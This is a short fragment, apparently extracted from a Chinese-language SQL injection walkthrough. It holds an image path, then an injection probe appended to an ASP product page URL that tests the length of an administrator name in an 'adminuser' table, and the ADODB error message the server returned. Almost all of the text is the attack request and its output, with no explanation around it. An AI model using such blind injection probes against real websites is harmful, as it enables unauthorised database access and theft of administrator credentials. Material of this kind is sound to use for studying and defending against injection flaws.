 il asp?productid=392 and (select top 1 len(admin_name) from adminuser)>12
ADODB.Field 错误 800a0bcd
BOF 或 EOF 中有一个是“真”,或者当前的记录已被删除,所需的操作要求一个当前的记录。
/detail.asp, 行 70